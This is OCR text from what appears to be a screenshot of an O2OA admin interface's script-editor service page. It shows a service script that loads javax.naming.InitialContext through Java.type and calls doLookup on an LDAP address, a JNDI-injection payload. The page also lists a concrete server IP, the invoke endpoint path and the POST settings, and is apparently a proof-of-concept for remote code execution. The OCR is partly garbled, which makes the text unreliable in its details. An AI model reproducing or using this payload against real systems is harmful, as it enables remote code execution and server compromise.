 口编辑-aaa
请输入搜索关键字
xadmin
自动保存
脚本编辑器: monaco
样式: Visual Studio
样式:
字体大小: 12px
属性
aaa
1 var a = mainOutput();
2 function mainOutput() {
3 var aaa = Java.type("javax.naming.InitialContext");
4 aaa.doLookup("ldap 251");
5 };
启用鉴权:
否
启用鉴权后，您必须使用鉴权客户端名称和加密
后的token来调用服务。点击查看接口鉴权配置
文档
是否启用:
是
调用地址:
http://39.99.228.29:8080/x_program_center/j
axrs/invoke/aaa/execute
调用方法:
POST
head:
Content-Type:application/json; charset=utf-8
调试:
请求参数
执行结果
立即运行
打开日志查看器